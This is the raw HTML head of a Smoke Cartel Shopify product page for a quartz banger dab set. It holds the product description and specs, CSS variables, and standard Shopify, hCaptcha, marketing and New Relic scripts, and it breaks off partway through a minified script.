

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core
body_size: 79852
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="The Stash Shack Quartz Tower Banger Set - Ruby Core" id="pageTitleus">







The Stash Shack Quartz Tower Banger Set - Ruby Core</title>
    
    
        <meta name="description" content="Strong quartz banger w/ full-weld joint &amp; ruby core. Includes matching cap &amp; pillar for flavorful concentrates. Shop The Stash Shack @ Smoke Cartel now!" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core" >



    
      <meta property='st:title' content='The Stash Shack Quartz Tower Full Weld Banger Set' />
      <meta property='st:section' content='Introducing the Quartz Tower Full Weld Banger Set with Quartz Cap, Quartz Pillar &amp;amp; Ruby Core, thoughtfully designed to deliver an exceptional dabbing experience with precision and style. This set includes everything you need to elevate your dab sessions:
Quartz Tower Full Weld Banger

Crafted from 100% pure quartz glass, our banger boasts heavy-duty construction with thick 2.5mm walls. The full weld joint and frosted joint ensure durability and a secure connection to your rig, preventing any worries about air leaks or weak points. The bucket features a 16mm outer diameter, while the 62mm tall design minimizes heat transfer to your rig for a cooler hit and provides a huge surface area for your concentrates. The beveled-edge top lets you use a the included cap or any marble cap you may prefer. The 30mm outer diameter dish with 2.5mm thick walls provides the perfect heat retention for vaporization.
Quartz Cap
Included in the set is a high-quality quartz cap, designed to enhance your dabbing experience by controlling airflow and vaporization.
Hollow Quartz Terp Pillar
Our set also features a stylish hollow quartz terp pillar, etched with a spectacular scale like pattern and measuring 6mm in diameter and 30mm in length. This terp pillar offers additional surface area for your concentrates, allowing for a more even and flavorful vaporization process.
Ruby Core Pillar
To further enhance your dabbing experience, we&#39;ve included a ruby pillar core measuring 3mm in diameter and 30mm in length. The ruby core can be used inside the hollow pillar or side by side to ensure excellent heat retention and distribution, enabling you to achieve precise temperature control.Experience the purity, durability, and precision of our Quartz Banger Set. Elevate your dab game and savor the full flavor and potency of your concentrates with this exceptional kit.

Set includes:

x1 Banger
X1 Quartz cap

x1 Etched Hollow Quartz Terp Pillar 6mm x 30mm

x1 Ruby Core Pillar 3mm x 30mm

Banger specs:

100% pure quartz glass
Heavy-duty construction
Thick 2.5mm walls
Full weld joint
Top bucket 16mm OD
62mm tall
OD 16mm wide
ID 11mm wide
X3 airflow slits
Beveled-edge top
Frosted joint
Dish 30mm OD with 2.5mm thick walls
' />
      <meta property='st:section' content='The Stash Shack' />
      <meta property='st:section' content='Quartz Banger' /><meta property='st:section' content='2025' /><meta property='st:section' content='datapoint:14.5mm|Male Joint' /><meta property='st:section' content='datapoint:90°|Joint Angle' /><meta property='st:section' content='datapoint:Quartz|Material' /><meta property='st:section' content='Durable and Built to Last' /><meta property='st:section' content='Easy to Clean and Maintain' /><meta property='st:section' content='Highest Quality Materials' /><meta property='st:section' content='Made for Concentrate Use' /><meta property='st:section' content='Quartz Banger' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33_large.jpg?v=1715839251' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="The Stash Shack Quartz Tower Full Weld Banger Set" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33_large.jpg?v=1715839251" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33_large.jpg?v=1715839251" >
  
<meta property="og:price:amount" content="52.99" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Strong quartz banger w/ full-weld joint &amp; ruby core. Includes matching cap &amp; pillar for flavorful concentrates. Shop The Stash Shack @ Smoke Cartel now!" > 


<meta property="og:url" content="https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Stash Shack Quartz Tower Full Weld Banger Set">
<meta name="twitter:description" content="Strong quartz banger w/ full-weld joint &amp; ruby core. Includes matching cap &amp; pillar for flavorful concentrates. Shop The Stash Shack @ Smoke Cartel now!">
<meta name="twitter:image:alt" content="The Stash Shack Quartz Tower Full Weld Banger Set">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33_1024x1024.jpg?v=1715839251"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"688d3914-038e-4596-bb2f-4eafc79df86e-1768631353","pageurl":"www.smokecartel.com\/products\/quartz-tower-full-weld-banger-set-with-quartz-cap-quartz-pillar-ruby-core","u":"70e8fcd6a128","p":"product","rtyp":"product","rid":7841458356405};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return 